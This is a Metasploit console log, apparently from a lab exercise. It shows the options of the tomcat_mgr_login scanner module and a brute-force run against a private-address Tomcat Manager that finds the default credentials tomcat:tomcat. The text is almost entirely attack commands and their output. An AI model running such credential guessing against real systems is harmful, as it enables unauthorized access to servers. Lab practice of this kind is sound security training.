 msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.122 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 192.168.0.122:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.0.122:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.0.122:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.0.122:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.0.122:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed